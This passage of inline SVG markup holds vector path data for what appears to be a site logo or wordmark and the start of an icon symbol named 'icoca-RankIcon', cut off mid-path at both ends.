2C126.61 108 158.19 41 156.79 34.43z" />
                            <path d="M528.58 116.85l47.54-16c-.34 1.41-.59 2.89-1.07 4.3-2.08 6.07-4.42 12-6.27 18.18s-3.23 12.19-4.69 18.31a21.85 21.85 0 0 0-.05 4.51 19.53 19.53 0 0 0 2.62-2.18q5.39-6.75 10.68-13.59c3.91-5 7.76-10.15 11.68-15.2 2.58-3.33 5.22-6.62 7.88-9.87a35.15 35.15 0 0 1 2.9-2.79 16.27 16.27 0 0 1 .52 2.93c-.09 5-.43 10-.35 15a49.82 49.82 0 0 0 1.08 10.35 19.21 19.21 0 0 0 3.26 6.5c1.43 2 5 2.48 7.49 1.44a25.79 25.79 0 0 0 10.6-7.92c6.51-8.23 12.89-16.57 19.34-24.86 1.46-1.87 3-3.69 4.49-5.53l.57.25a14.84 14.84 0 0 1 0 2.83c-1.76 9-5.2 17.43-9.16 25.68-2.7 5.66-5.11 11.45-7.6 17.21a6.44 6.44 0 0 0-.44 3.13c.36-.45.74-.89 1.08-1.36 5.65-7.79 11-15.83 17-23.32 5.15-6.4 11-12.23 16.7-18.2 1.41-1.48 3.32-2.5 5.55-4.15v6.44c0 5.89-.17 11.79-.08 17.68a22.85 22.85 0 0 0 1 5.57c1.77 6.38 6.26 9.46 12.67 9.86a18.51 18.51 0 0 0 6.08-.46 41.16 41.16 0 0 0 13.54-6.24v-.54c-6.38-7-7.87-15.36-6.18-24.31s5.06-17.1 12.3-23.11c7.53-6.26 19.65-1.88 21.27 7.62.69 4.11-.32 8-1.65 11.79a53.42 53.42 0 0 1-15.39 22.52c-2.4 2.11-4.82 4.21-7.42 6.49.7.56 1.43 1.23 2.25 1.77 6 4 12.8 5.93 19.75 7.39a74.16 74.16 0 0 0 22.36 1.2c6.77-.66 13.75-1 20.27-3.72 5.24-2.21 10.71-3.86 16.09-5.73A28.51 28.51 0 0 0 798 129c1.35-1.41.66-4.26-1.32-5.7l-2.34-1.68.17-.6a5 5 0 0 1 1.95-.09c3.27 1.34 4.72 6.08 2.55 8.89a19.66 19.66 0 0 1-4.54 4c-8.48 5.75-18.13 8.6-27.92 11.11a86.46 86.46 0 0 1-28.43 2.57c-11.61-.9-22.94-2.67-32.41-10.34a2.35 2.35 0 0 0-2 0c-2.74 1.36-5.37 2.94-8.12 4.29a25.72 25.72 0 0 1-14.11 2.12c-5.25-.53-8.51-3.64-10.74-8.23-2.76-5.67-2.85-11.69-2.74-17.77.07-3.78 0-7.55 0-11.62a80.9 80.9 0 0 0-6.29 5.33c-9.66 9.91-17.93 20.94-25.67 32.39-1.51 2.24-3 4.53-4.66 6.61a3.46 3.46 0 0 1-2.84 1.2c-1.54-.4-1.33-1.89-.8-3.11 3.67-8.5 7.47-16.94 11-25.5 2.21-5.37 4-10.9 6-16.35l-.65-.35c-.34.45-.7.89-1 1.35-7 9.34-13.68 19-22.29 27a31.06 31.06 0 0 1-6.9 4.94c-5.35 2.74-10.28.93-12.89-4.44a28.23 28.23 0 0 1-2.75-12.73v-16c-1.7 2-3.39 3.71-4.86 5.64-4.82 6.33-9.49 12.76-14.33 19.06-3.78 4.92-7.73 9.69-11.63 14.51a7.54 7.54 0 0 1-1.6 1.49c-1.69 1.14-3.39.35-3.28-1.67.19-3.33.11-6.8 1-10 2.81-9.66 6-19.19 9.1-28.76.27-.84.55-1.66.79-2.5a3.68 3.68 0 0 0 0-.85c-2.23.81-4.36 1.63-6.53 2.35q-18.17 6.06-36.34 12.06c-3.15 1-3.17 1-3.24 4.11 4.22 1.94 8.44 3.54 12.33 5.74 8.18 4.62 13 11.67 14 21.13a33.09 33.09 0 0 1-2.18 16.13 121.37 121.37 0 0 1-7.21 15.4c-1.41 2.43-4.13 4.29-6.61 5.86-2.22 1.4-4.69.77-6.58-1.19-4.24-4.41-6.31-9.83-7.63-15.71-3.28-14.63-.73-29 1.5-43.44.07-.43.15-.86.2-1.3a4.59 4.59 0 0 0-.12-.8c-4-.43-8-2.25-12.18-.59a4.11 4.11 0 0 0-1.87 1.58c-4.31 7-8.32 14.23-12.88 21.07-4.24 6.35-8.91 12.44-13.67 18.43a87.54 87.54 0 0 1-13.92 13.35c-4.66 3.75-9.36 7.42-15.25 9.06a44 44 0 0 1-7 1.67 9.45 9.45 0 0 1-8.94-4.06 20.44 20.44 0 0 1-4-9.8 66.91 66.91 0 0 1 1.5-24c1.56-6.66 3.05-13.27 5.66-19.59a75.1 75.1 0 0 1 12.58-21.15c4.2-4.8 8.92-9.13 15.68-9.91a11.6 11.6 0 0 1 5.76.49 72.18 72.18 0 0 1 9 5.21c.6.38.82 1.37 1.22 2.07l-.61.43c-1.9-1.4-3.71-2.92-5.71-4.16-6-3.75-12.14-3-18 1.08-7.2 5-11.23 12.4-15.3 19.67a84.07 84.07 0 0 0-8.4 22.79c-1.33 5.93-1.58 12.11-2.28 18.18-.57 4.86.48 9.53 1.68 14.17.93 3.57 5.2 7.16 8.95 6.88a26.75 26.75 0 0 0 9.51-2.08 71.71 71.71 0 0 0 19.29-13.8 122.25 122.25 0 0 0 12.68-14.07c5.33-7.19 10.06-14.82 14.91-22.35 2-3.05 3.58-6.32 5.7-10.1-1.58.34-2.57.55-3.56.78-3.13.7-6.24 1.46-9.39 2.07-1.26.25-2.86.49-3.31-1.21s1.13-2.52 2.42-2.8c4.19-1 8.41-1.8 12.66-2.42 2-.29 3.58-.17 4.28-2.85s2.59-5 3.74-7.61c1.94-4.37 3.88-8.76 5.51-13.25 3.63-10 7.49-19.88 10.45-30 2-6.73 2.53-13.87 3.69-20.83 1.48-8.82 2.91-17.65 4.42-26.47a16.31 16.31 0 0 1 1.09-2.91h.83a9.83 9.83 0 0 1 .58 2.7c-.51 6.08-.76 12.22-1.82 18.22-1.21 6.92-3.19 13.71-4.78 20.57-.41 1.77-.65 3.58-.89 5.38-1.35 10.47-2.72 20.93-4 31.41-.85 7.2-1.61 14.31-2.49 22.05zM526.3 124c-.93 9.67-2 18.81-2.65 28a47.64 47.64 0 0 0 .34 11.26 75.27 75.27 0 0 0 3.39 12.63 25.46 25.46 0 0 0 3.79 6.55c1.78 2.4 5.18 3 7.15 1.27a31.18 31.18 0 0 0 5.94-6.59 59.81 59.81 0 0 0 4.73-10c3.65-9.38 5.16-18.81-.35-28.11-4.9-8.31-12.64-12.36-22.34-15.01zm178.23 10.5c.65-.37 1.12-.57 1.52-.86a65.25 65.25 0 0 0 19.44-22.76 29.35 29.35 0 0 0 3.63-14 9.76 9.76 0 0 0-6.12-9.42 12.17 12.17 0 0 0-13.36 1.66 28.2 28.2 0 0 0-9.24 14.3c-1.45 5-2.65 10.06-2.45 15.45.24 6.13 3.05 10.9 6.58 15.6zm-172.3-60.4l-.27.06-18.32 46.26a1.62 1.62 0 0 0 .64 0c3.72-1 7.46-1.93 11.14-3a2.5 2.5 0 0 0 1.24-1.76c.62-3.29 1.17-6.6 1.59-9.92.77-6.15 1.4-12.32 2.16-18.47.59-4.4 1.21-8.78 1.82-13.17zm-36.82 51.38l10.41-2.27c-3.28-.93-8.49.22-10.41 2.27zm30.68-6.34l-5.35 1.38v.41l4.72.77c.2-.79.36-1.46.63-2.56z" />
                            <path d="M387.13 105.67c-2.47 0-4.95.06-7.42 0-.57 0-1.11-.66-1.67-1 .39-.47.69-1.14 1.19-1.37 5.95-2.69 15.49-1.09 20.15 3.48 3.95 3.87 5.31 8.81 5.07 14.19-.45 10.35-4.82 19.03-12.38 26.03a21.84 21.84 0 0 1-5.68 3.66c-4.56 2.11-10.53 0-13.12-4.37a24.14 24.14 0 0 1-2.93-16.82c.07-.42.06-.85.11-1.71-.64.6-1 1-1.4 1.32-3.32 3.37-6.43 7-10 10a23.78 23.78 0 0 1-7.88 4.46c-6.7 2.18-11.88-1.1-12.63-8.16-.41-3.9.22-7.94.63-11.89a76.16 76.16 0 0 1 1.64-7.78c-1.86 1.79-3.42 3.14-4.81 4.65-3.05 3.3-6 6.72-9 10-4.5 4.82-9.06 9.57-13.63 14.31a46.37 46.37 0 0 1-3.87 3.55c-1.46 1.19-2.82.65-2.77-1.22a29.28 29.28 0 0 1 .91-6.17c1.75-7 5.52-13.48 5.92-20.91a8.58 8.58 0 0 0-5.83-9 17.63 17.63 0 0 0-5.14-.54 46.42 46.42 0 0 0-18.79 3.75c1.21 2.77 2.51 5.26 3.38 7.88a28.35 28.35 0 0 1 1.44 7.1c.39 7.06-.14 14-4.35 20.08a49.8 49.8 0 0 1-3.77 5 7.88 7.88 0 0 1-11.43-.16c-2.67-2.83-4.93-5.59-5-9.56a16.34 16.34 0 0 1 4.65-11.19c4.19-4.58 8.94-8.64 13.5-12.88.38-.34 1.08-.32 1.64-.47l.41.61c-.91.93-1.79 1.91-2.75 2.79-3.71 3.42-7.68 6.59-11.09 10.28s-5.61 8.43-4.31 13.91c.73 3 5.61 7.33 8.69 7.47 2.39.11 4.09-1.36 5.53-3a26.15 26.15 0 0 0 6.52-16.72 44 44 0 0 0-.65-10.77c-.67-3-2.35-5.82-3.88-8.56-.87-1.58-.85-2.37.78-3.28 4.3-2.39 9-3.25 13.77-3.66 1.67-.14 3.34-.27 5-.27 5.12 0 9.92.74 12.41 6.08a7.05 7.05 0 0 1 .82 2.86 44.19 44.19 0 0 1-3 15.2c-1.62 4.39-2.79 8.94-4.16 13.42l.56.42a10.27 10.27 0 0 0 2-1.3c4.74-5.1 9.39-10.29 14.17-15.36 5.12-5.45 10.33-10.81 15.54-16.18a14.07 14.07 0 0 1 2.22-1.53l.55.33c-.61 3.15-1.24 6.3-1.82 9.46-.85 4.64-1.92 9.25-1.05 14a8 8 0 0 0 10 6.14c4.7-1.31 8.08-4.41 11.46-7.59 1.79-1.69 3.45-3.52 5.21-5.26 4.09-4 5.86-9.49 8.62-14.33a6.91 6.91 0 0 1 1.64-2.28 7.66 7.66 0 0 1 2.61-.69c0 .85.41 1.9.05 2.51q-2.42 4-5.19 7.81a13.48 13.48 0 0 0-2.52 6.46 27 27 0 0 0 2.11 15.78 8.79 8.79 0 0 0 12.57 3.92c7.37-4.14 11.7-10.66 14.55-18.38a33.29 33.29 0 0 0 1.65-13.49 14.09 14.09 0 0 0-9.24-11.85 24.62 24.62 0 0 0-4.52-1.1c-.61-.07-1.32.65-2 1-.01.31 0 .6.01.89z" />
                            <path d="M200 92.82c1.49.39 3.25.83 5 1.32a10.41 10.41 0 0 1 6.43 4.79l-.29.59c-.48-.25-1.13-.38-1.4-.77-1.47-2.15-3.61-3-6.09-3.4 1.07 5.68-2.45 9.61-8.15 9.34-2.7-.13-4.12-2-3.39-4.55s2.59-4.14 4.78-5.42c1.04-.61 2.05-1.26 3.11-1.9zm-4.09 10.53l.3.54c1.9-1.08 4-1.9 5.61-3.32.77-.69.8-2.51.68-3.76a2.65 2.65 0 0 0-1.91-1.63c-2.53-.3-6.09 2.17-7.08 4.64-.91 2.18 0 3.54 2.38 3.53z" />
                        </g>
                    </g>
                </g>
            </symbol>
            <symbol id="icoca-RankIcon" viewBox="0 0 32 32">
                <path d="M16.155 0.631c0.029 0 0.067 0 0.084 0 0.072 0.029 0.156 0.046 0.243 0.046 0.046 0 0.090-0.005 0.133-0.013l-0.004 0.001c0.021-0.002 0.045-0.003 0.070-0.003 0.073 0 0.144 0.010 0.212 0.030l-0.005-0.001c0.109 0.033 0.202 0.070 0.291 0.114l-0.011-0.005c0.029 0 0.054 0.033 0.079 0.042 0.181 0.037 0.339 0.086 0.49 0.149l-0.018-0.006c0.135 0.049 0.251 0.105 0.36 0.172l-0.008-0.005c0.054 0.047 0.114 0.092 0.178 0.13l0.006 0.003c0.124 0.048 0.23 0.118 0.318 0.205l-0-0 0.075-0.042c0 0.054 0.042 0.1 0.063 0.151 0.222 0 0.334 0.192 0.443 0.351 0-0.025 0.025-0.046 0.054-0.088 0.113 0.192 0.121 0.364 0.276 0.527l0.121 0.029c0.075 0.105-0.046 0.146 0.063 0.276 0.021-0.163 0-0.163 0.105-0.146l0.025 0.13c0.012 0.138 0.069 0.261 0.155 0.356l-0-0.001c0.034 0.047 0.065 0.101 0.090 0.157l0.002 0.006 0.109 0.372c0.033 0.121 0.084 0.222 0.18 0.188-0.063 0.201-0.033 0.188 0.088 0.334-0.075 0.029-0.054 0.113 0 0.205 0.056 0.093 0.090 0.206 0.092 0.325v0.001c-0.001 0.021-0.002 0.045-0.002 0.069s0.001 0.048 0.002 0.072l-0-0.003c0.142 0.138 0.142 0.155 0.109 0.372-0.008 0.048-0.012 0.103-0.012 0.159s0.005 0.111 0.013 0.165l-0.001-0.006c0.029 0.159 0.054 0.322 0.075 0.485 0.007 0.072 0.011 0.156 0.011 0.24s-0.004 0.168-0.012 0.251l0.001-0.011c-0.004 0.026-0.007 0.057-0.007 0.087 0 0.072 0.013 0.141 0.037 0.205l-0.001-0.004c0.006 0.029 0.010 0.062 0.010 0.096s-0.004 0.067-0.010 0.099l0.001-0.003s0 0.021-0.025 0.033c-0.015-0.050-0.030-0.091-0.049-0.132l0.003 0.006c-0.022 0.052-0.047 0.118-0.067 0.186l-0.004 0.014c0 0.075-0.025 0.155-0.046 0.23s-0.050 0.197-0.050 0.293c-0.012 0.103-0.048 0.195-0.102 0.274l0.001-0.002c-0.11 0.138-0.187 0.307-0.217 0.491l-0.001 0.006c-0.007 0.037-0.022 0.069-0.042 0.097l0-0.001c-0.054 0.105-0.138 0.192-0.192 0.297-0.090 0.12-0.162 0.258-0.21 0.408l-0.003 0.010c-0.015 0.040-0.039 0.074-0.071 0.1l-0 0c-0.087 0.052-0.149 0.138-0.167 0.24l-0 0.002c-0.019 0.031-0.041 0.057-0.067 0.079l-0 0c-0.060 0.059-0.114 0.125-0.16 0.196l-0.003 0.005c-0.058 0.093-0.131 0.17-0.215 0.232l-0.002 0.002c-0.147 0.109-0.264 0.249-0.344 0.411l-0.003 0.007c-0.029 0.056-0.076 0.099-0.132 0.125l-0.002 0.001c-0.056 0.028-0.105 0.063-0.146 0.104v0c-0.163 0.168-0.341 0.321-0.532 0.456l-0.012 0.008c-0.105 0.073-0.196 0.151-0.28 0.238l-0 0.001c-0.046 0.049-0.101 0.087-0.164 0.112l-0.003 0.001c-0.167 0.063-0.159 0.063-0.242 0.192l-0.042 0.063-0.205 0.092c0 0.033 0 0.054 0.029 0.1-0.029-0.002-0.062-0.003-0.096-0.003s-0.067 0.001-0.101 0.003l0.005-0c-0.019-0.004-0.041-0.006-0.063-0.006s-0.044 0.002-0.065 0.006l0.002-0c-0.192 0.092-0.418 0.159-0.581 0.255s-0.477 0.105-0.686 0.217c-0.217-0.029-0.418 0.134-0.631 0.084-0.009-0.003-0.019-0.004-0.029-0.004s-0.021 0.002-0.030 0.004l0.001-0c-0.055 0.026-0.12 0.041-0.188 0.041s-0.133-0.015-0.191-0.042l0.003 0.001c-0.041-0.022-0.089-0.035-0.14-0.035-0.032 0-0.063 0.005-0.092 0.014l0.002-0.001c-0.022 0.010-0.048 0.016-0.076 0.016-0.057 0-0.108-0.026-0.141-0.066l-0-0c-0.067-0.092-0.159-0.105-0.284-0.121-0.084-0.018-0.159-0.043-0.229-0.074l0.007 0.003c-0.033 0.054-0.084 0.054-0.176 0-0.121-0.113-0.258-0.211-0.408-0.288l-0.010-0.005c-0.129-0.069-0.241-0.149-0.339-0.243l0.001 0.001c-0.114-0.102-0.238-0.201-0.368-0.293l-0.013-0.008c-0.084-0.052-0.147-0.13-0.179-0.223l-0.001-0.003c-0.023-0.047-0.047-0.087-0.073-0.124l0.002 0.003h-0.138c-0.050-0.166-0.14-0.307-0.259-0.418l-0.001-0.001c-0.099-0.103-0.172-0.231-0.208-0.375l-0.001-0.006c-0.038-0.131-0.087-0.245-0.146-0.351l0.004 0.008c-0.012-0.023-0.021-0.050-0.025-0.078l-0-0.001c-0.022-0.099-0.035-0.212-0.035-0.328 0-0.023 0.001-0.046 0.001-0.068l-0 0.003c0.001-0.011 0.001-0.025 0.001-0.038 0-0.078-0.013-0.152-0.036-0.222l0.001 0.005c-0.012-0.028-0.019-0.061-0.019-0.096s0.007-0.068 0.020-0.098l-0.001 0.002c0.050-0.216 0.114-0.403 0.192-0.581l-0.008 0.021c0.009-0.027 0.018-0.060 0.024-0.095l0.001-0.006c0.086-0.282 0.191-0.526 0.319-0.755l-0.010 0.019c0.014-0.021 0.028-0.046 0.040-0.071l0.002-0.004c0.050-0.18 0.179-0.322 0.347-0.387l0.004-0.001c0.030-0.013 0.056-0.033 0.075-0.058l0-0 0.213-0.238c0.079-0.096 0.167-0.18 0.264-0.252l0.004-0.003c0.127-0.086 0.236-0.187 0.328-0.302l0.002-0.003c0.062-0.092 0.158-0.158 0.269-0.179l0.003-0c0.124-0.033 0.229-0.099 0.309-0.188l0.001-0.001c0.083-0.101 0.194-0.175 0.322-0.212l0.005-0.001c0.029-0.011 0.054-0.027 0.075-0.046l-0 0c0.073-0.059 0.165-0.098 0.266-0.104l0.001-0c0.085-0.002 0.161-0.040 0.213-0.1l0-0c0.098-0.133 0.253-0.218 0.429-0.218 0.005 0 0.010 0 0.015 0l-0.001-0 0.13-0.121c0.037 0.003 0.080 0.005 0.123 0.005s0.086-0.002 0.129-0.005l-0.006 0c0.117-0.015 0.221-0.035 0.321-0.062l-0.016 0.004c0.142-0.046 0.217-0.025 0.28 0.038 0.036 0.031 0.083 0.050 0.134 0.050 0.025 0 0.050-0.005 0.072-0.013l-0.001 0c0.015-0.009 0.033-0.015 0.052-0.015s0.037 0.005 0.053 0.015l-0-0c0.024 0.003 0.045 0.015 0.058 0.033l0 0c0.048-0.035 0.107-0.056 0.172-0.056 0.041 0 0.079 0.008 0.114 0.023l-0.002-0.001c0.025-0.035 0.047-0.075 0.065-0.117l0.002-0.004c0.033-0.063 0.033-0.167-0.121-0.284-0.048-0.035-0.104-0.071-0.162-0.104l-0.010-0.005c-0.080-0.043-0.174-0.068-0.275-0.068-0.051 0-0.1 0.006-0.148 0.019l0.004-0.001c-0.243 0.063-0.456 0.151-0.653 0.262l0.013-0.007c-0.019-0.005-0.040-0.008-0.063-0.008-0.074 0-0.142 0.032-0.188 0.083l-0 0c-0.043 0.031-0.093 0.054-0.148 0.066l-0.003 0.001c-0.109 0.014-0.208 0.045-0.298 0.090l0.005-0.002c-0.12 0.069-0.258 0.129-0.404 0.172l-0.014 0.003c-0.021 0.011-0.039 0.022-0.055 0.034l0.001-0.001c-0.18 0.1-0.347 0.213-0.518 0.318-0.169 0.101-0.313 0.203-0.45 0.315l0.007-0.005c-0.262 0.193-0.493 0.398-0.704 0.621l-0.002 0.002c-0.117 0.142-0.305 0.28-0.456 0.418-0.027 0.024-0.052 0.050-0.074 0.078l-0.001 0.001c-0.123 0.205-0.247 0.381-0.383 0.548l0.007-0.008c-0.039 0.044-0.069 0.097-0.087 0.156l-0.001 0.003c-0.041 0.113-0.092 0.211-0.153 0.301l0.003-0.005c-0.194 0.281-0.309 0.629-0.309 1.003 0 0.096 0.008 0.19 0.022 0.282l-0.001-0.010c0.038 0.15 0.033 0.334 0.075 0.498s0.050 0.217 0.084 0.322l0.125 0.309c0.063 0.091 0.122 0.196 0.171 0.305l0.005 0.012c0.019 0.050 0.049 0.092 0.087 0.125l0 0c0.129 0.091 0.23 0.212 0.295 0.354l0.002 0.005c0.065 0.088 0.141 0.163 0.227 0.224l0.003 0.002c0.066 0.038 0.122 0.084 0.171 0.137l0.001 0.001c0.17 0.18 0.361 0.337 0.569 0.469l0.012 0.007c0.146 0.096 0.293 0.188 0.418 0.301 0.138 0.085 0.298 0.164 0.465 0.227l0.020 0.007s0.029 0 0.042 0c0.063 0.021 0.138 0.039 0.215 0.049l0.007 0.001c0.053 0.018 0.114 0.032 0.177 0.037l0.003 0c0.178 0.003 0.349 0.024 0.514 0.062l-0.017-0.003c0.046 0.012 0.099 0.019 0.154 0.019 0.080 0 0.156-0.015 0.226-0.041l-0.004 0.001c0.016-0.002 0.035-0.004 0.054-0.004s0.038 0.001 0.056 0.004l-0.002-0c0.004 0 0.009 0 0.015 0 0.154 0 0.306-0.011 0.454-0.031l-0.017 0.002c0.204-0.012 0.39-0.079 0.547-0.186l-0.004 0.002c0.056-0.037 0.122-0.066 0.192-0.083l0.004-0.001c0.209-0.003 0.401-0.070 0.559-0.182l-0.003 0.002 0.255-0.134c0.177-0.080 0.328-0.185 0.456-0.314v0l0.054-0.038c0.2-0.090 0.371-0.205 0.519-0.344l-0.001 0.001c0.284-0.196 0.53-0.418 0.744-0.668l0.004-0.005c0.014-0.018 0.030-0.034 0.049-0.046l0.001-0c0.133-0.082 0.241-0.192 0.32-0.322l0.002-0.004c0.046-0.059 0.117-0.113 0.167-0.171 0.060-0.054 0.115-0.112 0.165-0.173l0.002-0.003c0.109-0.142 0.197-0.301 0.301-0.443 0.072-0.143 0.166-0.263 0.279-0.363l0.001-0.001c0.076-0.050 0.131-0.126 0.154-0.215l0.001-0.003c0.044-0.144 0.109-0.269 0.191-0.38l-0.002 0.003c0.070-0.116 0.141-0.254 0.201-0.396l0.008-0.022c0.059-0.138 0.125-0.276 0.176-0.418 0.025-0.067 0.059-0.125 0.084-0.188 0.020-0.044 0.033-0.095 0.038-0.149l0-0.002c0-0.042-0.029-0.063-0.042-0.088 0.107-0.128 0.172-0.294 0.172-0.476 0-0.009-0-0.018-0-0.027l0 0.001c-0.003-0.023-0.004-0.050-0.004-0.077s0.002-0.054 0.005-0.081l-0 0.003c0.032-0.164 0.050-0.353 0.050-0.546 0-0.001 0-0.001 0-0.002v0c0-0.054 0-0.109 0-0.159-0.014-0.055-0.025-0.119-0.029-0.185l-0-0.003c-0.011-0.433-0.076-0.846-0.188-1.239l0.009 0.035s0-0.025 0-0.042c-0.041-0.096-0.078-0.209-0.102-0.327l-0.002-0.012c-0.036-0.237-0.114-0.45-0.226-0.64l0.005 0.008-0.033-0.088c-0.078-0.187-0.17-0.348-0.277-0.496l0.005 0.007c-0.134-0.284-0.307-0.528-0.514-0.736l0 0c-0.028-0.027-0.049-0.061-0.062-0.099l-0.001-0.002c-0.074-0.135-0.174-0.247-0.294-0.332l-0.003-0.002c-0.067-0.044-0.126-0.090-0.181-0.139l0.001 0.001-0.314-0.288c-0.103-0.077-0.222-0.156-0.345-0.228l-0.019-0.010c-0.253-0.176-0.546-0.319-0.86-0.413l-0.022-0.006c-0.122-0.053-0.263-0.093-0.41-0.112l-0.008-0.001c-0.038-0.011-0.072-0.025-0.103-0.043l0.002 0.001c-0.119-0.053-0.257-0.089-0.401-0.1l-0.004-0c-0.217 0-0.418 0-0.652 0-0.030 0.002-0.065 0.003-0.1 0.003s-0.070-0.001-0.105-0.003l0.005 0c-0.266 0.007-0.52 0.029-0.769 0.067l0.034-0.004-0.18 0.025c-0.163 0.029-0.33 0.042-0.485 0.084l-0.581 0.205c-0.033 0-0.075 0-0.109 0.021-0.217 0.072-0.401 0.152-0.577 0.244l0.021-0.010c-0.158 0.089-0.341 0.16-0.535 0.202l-0.013 0.002c-0.038 0.134-0.205 0.184-0.343 0.242-0.17 0.052-0.313 0.151-0.417 0.283l-0.001 0.002c-0.080 0.029-0.149 0.064-0.213 0.107l0.003-0.002c-0.1 0.091-0.21 0.172-0.329 0.242l-0.009 0.005c-0.216 0.179-0.457 0.348-0.709 0.5l-0.027 0.015c-0.041 0.024-0.077 0.052-0.109 0.084l-0 0c-0.301 0.301-0.652 0.556-0.953 0.861-0.176 0.184-0.418 0.326-0.564 0.531-0.025 0.025-0.053 0.048-0.082 0.070l-0.002 0.001c-0.096 0.067-0.184 0.138-0.276 0.213-0.178 0.154-0.339 0.318-0.484 0.495l-0.006 0.007c-0.121 0.153-0.249 0.29-0.386 0.416l-0.003 0.002c-0.060 0.054-0.115 0.112-0.165 0.173l-0.002 0.003c-0.043 0.056-0.096 0.103-0.156 0.137l-0.003 0.001c-0.052 0.031-0.094 0.074-0.125 0.124l-0.001 0.002c-0.026 0.074-0.074 0.134-0.137 0.175l-0.001 0.001c-0.050 0.042-0.125 0.096-0.134 0.13-0.074 0.145-0.167 0.269-0.276 0.376l-0 0c-0.187 0.208-0.363 0.436-0.522 0.676l-0.013 0.022c-0.031 0.042-0.065 0.080-0.104 0.112l-0.001 0.001c-0.099 0.080-0.171 0.189-0.204 0.314l-0.001 0.004c-0.175 0.144-0.323 0.313-0.442 0.501l-0.005 0.009-0.1 0.138c-0.050 0.063-0.105 0.121-0.151 0.188l-0.276 0.418c-0.096 0.111-0.173 0.242-0.223 0.385l-0.003 0.008c-0.025 0.049-0.052 0.092-0.085 0.131l0.001-0.001c-0.151 0.203-0.302 0.435-0.438 0.677l-0.018 0.034c-0.053 0.119-0.125 0.22-0.213 0.305l-0 0c-0.022 0.105-0.052 0.197-0.091 0.285l0.004-0.009c-0.076 0.141-0.151 0.26-0.233 0.374l0.007-0.010c-0.025 0.046-0.059 0.088-0.079 0.134-0.084 0.171-0.138 0.355-0.238 0.523-0.016 0.022-0.026 0.049-0.029 0.079l-0 0.001c0 0.1-0.054 0.176-0.113 0.259-0.066 0.079-0.124 0.168-0.172 0.264l-0.004 0.008c-0.142 0.351-0.276 0.702-0.418 1.049 0 0.033-0.025 0.071-0.042 0.105-0.054 0.13-0.113 0.255-0.167 0.385-0.033 0.076-0.062 0.165-0.082 0.258l-0.002 0.010c-0.018 0.123-0.060 0.233-0.123 0.329l0.002-0.003c-0.024 0.037-0.045 0.080-0.061 0.125l-0.001 0.004c-0.029 0.088-0.054 0.176-0.096 0.305 0 0.006 0 0.014 0 0.022 0 0.055-0.009 0.108-0.027 0.157l0.001-0.003c-0.079 0.15-0.147 0.325-0.196 0.508l-0.004 0.018c-0.045 0.098-0.073 0.212-0.079 0.332l-0 0.002c-0.006 0.053-0.021 0.101-0.043 0.145l0.001-0.002c-0.086 0.201-0.159 0.436-0.206 0.68l-0.004 0.022c-0.009 0.065-0.022 0.123-0.040 0.179l0.002-0.007c-0.035 0.082-0.055 0.177-0.055 0.277 0 0.029 0.002 0.058 0.005 0.086l-0-0.003c0.003 0.018 0.005 0.039 0.005 0.061s-0.002 0.042-0.005 0.063l0-0.002c-0.090 0.255-0.15 0.55-0.167 0.857l-0 0.008c0 0.003 0 0.007 0 0.010 0 0.098-0.014 0.192-0.039 0.281l0.002-0.007c-0.035 0.109-0.058 0.235-0.063 0.365l-0 0.003c0 0.007 0 0.014 0 0.022 0 0.079-0.008 0.157-0.022 0.232l0.001-0.008c-0.054 0.181-0.085 0.388-0.085 0.603 0 0.072 0.003 0.143 0.010 0.213l-0.001-0.009c0.004 0.047 0.006 0.102 0.006 0.157s-0.002 0.11-0.007 0.164l0-0.007c-0.054 0.276-0.054 0.544-0.054 0.803-0.001 0.010-0.002 0.022-0.002 0.033s0.001 0.023 0.002 0.035l-0-0.001c-0 0.016-0.001 0.034-0.001 0.053 0 0.198 0.026 0.39 0.075 0.573l-0.004-0.015c0.004 0.012 0.006 0.027 0.006 0.042s-0.002 0.029-0.007 0.043l0-0.001c-0.004 0.025-0.006 0.055-0.006 0.085 0 0.070 0.011 0.137 0.032 0.2l-0.001-0.005c0.020 0.081 0.036 0.179 0.045 0.28l0.001 0.009c0.064 0.446 0.168 0.846 0.31 1.228l-0.013-0.041 0.033 0.084c0.274 0.533 0.595 0.992 0.97 1.401l-0.004-0.005c0.178 0.196 0.372 0.37 0.583 0.523l0.011 0.008c0.035 0.035 0.079 0.062 0.127 0.079l0.002 0.001c0.109 0.029 0.202 0.090 0.271 0.171l0.001 0.001c0.052 0.049 0.113 0.088 0.18 0.116l0.004 0.001 0.184 0.084c0.2 0.084 0.448 0.167 0.703 0.233l0.041 0.009c0.050 0.040 0.108 0.072 0.172 0.091l0.004 0.001c0.288 0.067 0.573 0.088 0.865 0.13 0.167 0 0.343 0 0.51 0.046 0.013 0.002 0.028 0.003 0.044 0.003s0.031-0.001 0.046-0.003l-0.002 0c0.052-0.011 0.112-0.017 0.173-0.017s0.121 0.006 0.179 0.018l-0.006-0.001c0.077 0.012 0.166 0.019 0.257 0.019s0.18-0.007 0.267-0.020l-0.010 0.001c0.238 0 0.472-0.059 0.711-0.092 0.117 0 0.242 0 0.351-0.038 0.163-0.049 0.374-0.098 0.59-0.137l0.037-0.006c0.282-0.052 0.521-0.113 0.754-0.188l-0.043 0.012h0.088c0.346-0.069 0.652-0.166 0.941-0.292l-0.030 0.012c0.042-0.017 0.091-0.032 0.142-0.041l0.005-0.001c0.183-0.022 0.348-0.086 0.489-0.182l-0.004 0.002c0.028-0.017 0.060-0.030 0.094-0.037l0.002-0c0.247-0.079 0.498-0.155 0.736-0.247s0.543-0.217 0.807-0.343 0.527-0.201 0.786-0.322l0.878-0.406c0.068-0.033 0.126-0.075 0.176-0.125l0-0c0.078-0.078 0.173-0.139 0.279-0.178l0.005-0.002c0.249-0.065 0.46-0.201 0.617-0.383l0.001-0.002 0.1 0.033c0.056-0.047 0.117-0.092 0.181-0.134l0.007-0.004c0.149-0.054 0.276-0.137 0.38-0.242l0-0c0.054-0.045 0.116-0.081 0.184-0.107l0.004-0.002c0.093-0.030 0.168-0.090 0.216-0.17l0.001-0.002c0.247-0.088 0.301-0.096 0.418-0.33 0.274-0.168 0.512-0.348 0.73-0.55l-0.003 0.003c0.124-0.047 0.226-0.13 0.295-0.236l0.001-0.002c0.019-0.032 0.044-0.059 0.074-0.079l0.001-0.001c0.101-0.065 0.186-0.142 0.258-0.232l0.002-0.002c0.083-0.091 0.171-0.174 0.263-0.252l0.004-0.003c-0.1-0.071-0.197-0.046-0.33 0.092-0.063 0.063-0.142 0.167-0.18 0.171-0.101 0.037-0.185 0.097-0.25 0.175l-0.001 0.001c-0.134 0.117-0.263 0.242-0.418 0.355s-0.167 0.146-0.263 0.23c0 0 0 0.038 0 0.063-0.121 0.054-0.209 0.038-0.297 0.155s-0.025 0.146 0 